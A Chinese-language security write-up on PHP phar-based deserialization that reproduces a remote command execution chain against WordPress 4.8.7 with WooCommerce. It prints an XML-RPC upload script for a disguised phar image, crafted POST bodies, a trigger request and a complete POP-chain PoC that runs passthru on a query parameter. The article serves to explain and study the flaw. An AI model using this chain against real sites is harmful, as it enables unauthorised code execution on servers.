PHP反序列化漏洞的新攻击面

今年8月份的美国blackhat上Sam Thomas提出了一种新的反序列化攻击场景,而且这种场景可能伴随着xxe、ssrf或者其他相关漏洞的出现而出现。本文将会对此进行介绍,并针对wordpress中的漏洞进行复现。
一、 引言
自从2009年Stefan Essar提出PHP反序列化问题以来,已经有大量的CVE出现,例如CVE-2017-12934、CVE-2017-12933等。今年8月份的美国blackhat上Sam Thomas提出了一种新的反序列化攻击场景,而且这种场景可能伴随着xxe、ssrf或者其他相关漏洞的出现而出现。本文将会对此进行介绍,并针对wordpress中的漏洞进行复现。
二、 PHP反序列化漏洞
2.1 漏洞简介
php反序列化漏洞也叫PHP对象注入,形成原因为程序未对用户输入的序列化字符串进行检测,导致攻击者可以控制反序列化过程,从而导致代码执行、文件操作、执行数据库操作等不可控后果。这一类攻击在java、python等面向对象语言中均存在。
2.2 漏洞主要原理
在大型web项目中可能存在如下代码:
<?phpclass AnyClass {
    public $name;
function __destruct() {
passthru($this->name);
}
}
在AnyClass类中,存在一个变量$name,同时也存在一个destruct方法。在__destruct方法中调用了passthru函数,而这个函数的参数恰好是成员变量$name。__destruct这一类成员方法会在某些特定情况下自动调用,例如当类的实例被销毁时就会调用__destruct。这一类的方法被统称为magic方法,还包括__construct、__toString等。
php允许保存一个对象方便以后重用,这个过程被称为序列化。serialize函数会将一个对象的名字和他的成员变量的值保存起来,而unserialize函数则反其道而行之将对象还原,在这一过程中对象的成员变量将保留,而成员函数信息则不会存储。例如:
<?php
……
$obj = new AnyClass();
$obj->name = “test”;
$res = serialize($obj);
echo $res;
var_dump(unserialize($res));
将首先会输出O:8:”AnyClass”:1:{s:4:”name”;s:4:”test”;},然后反序列化还原后为:

而当脚本执行结束时,对象将会被销毁,此时会调用__destruct函数,如果我们将name变量设置为whoami,则将会执行系统命令:
internal\xxxx
因此当我们可以控制unserialize函数的输入,同时在服务端代码中存在一个类满足以下条件:
- 包含一个魔术方法,例如__destruct
- 魔术方法中直接或者间接存在危险函数,例如eval、call_user_func等
- 能够通过设置成员变量控制危险函数参数
如果成员$name属性不为public,则需要通过成员函数进行修改,而如果为protected,我们还可以通过新建一个子类,然后在子类中进行赋值和序列化,例如:
class ChildClass extends AnyClass{
protected $wc;
public function make(){
$this->wc = new AnyClass();
$this->wc->name = 'whoami';
return serialize($this->wc);
}
}
此时序列化内容为:O:8:”AnyClass”:1:{s:7:”*name”;s:6:”whoami”;},其中name部分有7个字节是因为还包含两个ascall码为0的不可见字符,二进制为%00*%00,这是为了标识protected和private变量。因此如果存在protected变量,序列化的内容必须通过二进制方式传入或者进行base64编码。
最终传入的序列化内容被反序列化时,将导致远程命令执行。
三、流转换器(Stream Wrappers)
PHP的文件操作函数,例如fopen()、copy()、file_exists()、filesize()等函数能够接受许多内置的流转换器,php 5.3以后的主要流转换器包括:
“php://”目前在xxe、本地文件包含或者SSRF等漏洞经常被用到,例如php://input,同时还能通过“php://filter/convert.base64- encode/resource=index.php”来读写文件。“ftp://”、“data://”、“http://”则可用于远程文件包含,而在之前”phar://”则很少引起注意。
3.1 phar流转换器
根据php官方手册,phar类似于java的jar归档格式,但它可直接由php本身创建和使用,因此相当灵活。”phar://”则允许我们将多个文件归入一个本地文件夹。
创建一个phar文件十分简单:
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->addFromString("test.txt","test");
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($this->wc);
$phar->stopBuffering();
通过setMetadata可以将对象以序列化的形式存入phar文件中:

当metadata通过setMetadata存储后,解析时,php内核中会调用phar_parse_metadata函数:

函数中调用了php_var_unserialize函数,此时传入的metadata将会被反序列化。
3.2 攻击方法
想要通过phar完成一次攻击需要满足两个前提条件:
- 向目标站点上传包含攻击payload的phar归档文件
- 能够将包含被上传文件的phar://xxx.jpg/test.txt路径传入到文件操作函数中。
第一点只要能够上传jpg文件即可,因为phar://xxx.jpg同样也会被当作phar文件解析,因此可以在web应用中找文件上传地方即可。第二点则需要存在file_exists($filename),要求至少能控制$filename的前几个字符,即保证能使用”phar://”协议引用目标文件,可以通过在代码中定位文件操作函数的参数是否可控来获取。
四、wordpress中漏洞复现与分析
4.1 漏洞复现
复现环境:wordpress 4.8.7

首先需要安装woocommerce插件,后台安装最新版即可:
然后建立一个具有作者权限的账号:

wordpress在4.9版本是默认开启xmlrpc的,因此可以通过xmlrpc上传包含了payload的图片:
$filename = "phar.jpg";   //payload图片
    $username = 'author';  //新建的作者账号
    $password = 'xxxx';   //密码
    $wpsite = 'http://127.0.0.1/wordpress';
    $xmlclient = $wpsite.'/xmlrpc.php';
    $client = new IXR_Client($xmlclient);
    $client->debug = true;
    $params = array('name' => 'phartest.jpg', 'type' => 'image/pwnage', 'bits'=>new IXR_Base64(file_get_contents($filename)), 'overwrite' => false);
    if (!$res = $client->query('wp.uploadFile',1, $username, $password, $params)) {
        die('Something went wrong – '.$client->getErrorCode().' : '.$client->getErrorMessage());
    } else {
        $response = $client->getResponse();
        print_r($response);
    }
上传成功后会返回路径:

需要记住attchememt_id=29和文件路径http://127.0.0.1/wordpress/wp-content/uploads/2018/08/phartest-9.jpg
然后使用author账号登录后台,访问http://127.0.0.1/wordpress/wp-admin/post.php?post=29&action=edit。点击更新,然后用burp抓包:

然后修改post数据为:
_wpnonce=eaec2d3312&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D29%26action%3Dedit&user_ID=2&action=editpost&originalaction=editpost&post_author=2&post_type=attachment&original_post_status=inherit&referredby=&_wp_original_http_referer=&post_ID=29&file=Z:\Z

发包显示为302
然后再次构造post数据为:
_wpnonce=eaec2d3312&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D29%26action%3Dedit&user_ID=2&action=editattachment&originalaction=editattachment&thumb=phar://./wp-content/uploads/2018/08/phartest-9.jpg/test.txt&post_ID=29
发包同样为302跳转:

最后通过xmlrpc的wp.getMediaIte方法触发命令执行:
POST /wordpress/xmlrpc.php?c=hostname HTTP/1.1
…..
<?xml version="1.0"?>
<methodCall> <methodName>wp.getMediaItem</methodName>
  <params>
   <param>
   <value>
      <string>1</string>
   </value>
   </param>
   <param>
       <value>
       <string>author</string>
       </value>
       </param>
       <param>
            <value>
            <string>xxxx </string>
            </value>
          </param>
          <param>
              <value>
              <int>29</int>
              </value>
          </param>
         </params>
</methodCall>
执行效果如下:
4.2 漏洞原理分析
漏洞触发点在wp-includes/post.php中:
function wp_get_attachment_thumb_file( $post_id = 0 ) {
...
$file = get_attached_file( $post->ID );
if ( !empty($imagedata['thumb']) && ($thumbfile = str_replace(basename($file), $imagedata['thumb'], $file)) && file_exists($thumbfile) ) {
....
}
这里首先通过get_attched_file函数获取附件文件路径,$post->ID为29。跟进get_attched_file函数:
function get_attached_file( $attachment_id, $unfiltered = false ) {
$file = get_post_meta( $attachment_id, '_wp_attached_file', true );// If the file is relative, prepend upload dir.if ( $file && 0 !== strpos( $file, '/' ) && ! preg_match( '|^.:\\\|', $file ) && ( ( $uploads = wp_get_upload_dir() ) && false === $uploads['error'] ) ) {
$file = $uploads['basedir'] . "/$file";
}
....
}
首先通过get_post_meta获取_wp_attached_file meta值,而这个值我们可以通过file参数设置,如前所述,最终$file的值为Z:/Z。此时$file的值将绕过正则判断,从而导致if中的条件语句为False,从而get_attached_file最终返回Z:/Z。
然后在get_attachment_thumb_file()中,$imagedata[‘thumb’]是我们创建的缩略图地址,即为:

然后由于basename($file)的值为Z(Z:/Z为合法的windows路径,这里系统无论linux还是window均可使用),此时经过str_replace替换后,$thumbfile的值为:
phar://./wp-content/uploads/2018/08/phartest-9.jpg
/test.txt:\ phar://./wp-content/uploads/2018/08/phartest-9.jpg/test.txt
$thumbfile传入file_exists函数中后,会将phar://./wp-content/uploads/2018/08/phartest-9.jpg作为phar文件,从而导致phar文件中的序列化数据被解析,最终导致命令执行。
4.3 反序列化POP链构造
在4.9以前,wordpress存在__toString()函数中调用create_function的POP链,而在4.9以后官方已经修复了这个漏洞。但是我们可以发现一些新的点:
在wp-includes/Request/Utility/FilteredIterator.php中:
class Requests_Utility_FilteredIterator extends ArrayIterator {protected $callback;public function __construct($data, $callback) {parent::__construct($data);
$this->callback = $callback;
}public function current() {
$value = parent::current();
$value = call_user_func($this->callback, $value);return $value;
}
}
Requests_utility_FilteredIterator类继承了ArrayIterator,而ArrayIterator是一个数组迭代类,使用实例为:
$arr = array("1" => '@passthru(“whoami”);');
$obj_ = new Requests_Utility_FilteredIterator($arr, "assert");foreach($obj_ as $handle){ print $handle}
当在foreach中执行时,首先会调用$obj->current()方法,此时$value的值首先通过parrent:current()方法赋值为’@passthru(“whoami”);’,$this->callback为assert,因此会执行
call_user_func(“assert”, ‘@passthru(“whoami”);’),从而最终会执行whoami命令。
但是current方法并不是魔术方法不会自动执行,因此我们需要找到一个魔术方法,其中使用foreach遍历可控变量。在woocommerce插件的class-wc-log-handler-file.php文件中:
class WC_Log_Handler_File extends WC_Log_Handler {
protected $handles = array();
....
public function __destruct() {foreach ( $this->handles as $handle ) {
if ( is_resource( $handle ) ) {
fclose( $handle ); // @codingStandardsIgnoreLine.
}
}
}
....
因此我们只要通过实例化WC_Log_Handler_File类,并设置$handlers的值为Requests_Utility_FilteredIterator对象即可控制foreach中遍历变量。由于$handles为protected变量,通过其他函数设置较为麻烦,因此我们可以通过继承WC_Log_Handler_File类,然后在子类成员方法中进行序列化对象构造,最终payload生成poc为:
<?phprequire('wp-load.php');  //导入相应的文件require_once( dirname( __FILE__ ) . '/wp-content/plugins/woocommerce/includes/log-handlers/class-wc-log-handler-file.php' );require_once( dirname( __FILE__ ) . '/wp-includes/Requests/Utility/FilteredIterator.php' );

$arr = array("1" => '@passthru($_GET["c"]);'  //payload);
$obj_ = new Requests_Utility_FilteredIterator($arr, "assert");
class myClass extends WC_Log_Handler_File{protected $wc;
public function make($handle){
$this->wc = new WC_Log_Handler_File();
$this->wc->handles = $handle;  //在子类中可以操作protected变量@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->addFromString("test.txt","test");
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($this->wc);
$phar->stopBuffering();
}
}
为了保证依赖文件正确加载,poc需要在wordpress根目录下执行。
打赏我,让我更有动力~
 返回:技术文章投稿区
 漏洞文章
漏洞文章

